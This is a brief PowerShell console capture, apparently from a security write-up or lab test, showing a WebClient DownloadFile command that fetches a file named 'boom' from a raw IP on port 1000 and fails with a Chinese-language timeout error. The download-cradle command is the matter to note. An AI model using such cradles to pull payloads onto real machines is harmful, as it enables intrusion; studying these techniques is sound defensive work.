 PS C:\Users\Patrilic> (New-Object System.Net.WebClient).DownloadFile("http:// 1000","boom")
使用“2”个参数调用“DownloadFile”时发生异常:“操作超时”
所在位置 行:1 字符: 47
+ (New-Object System.Net.WebClient).DownloadFile <<<< ("http://45.32.78.117:1000","boom")
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException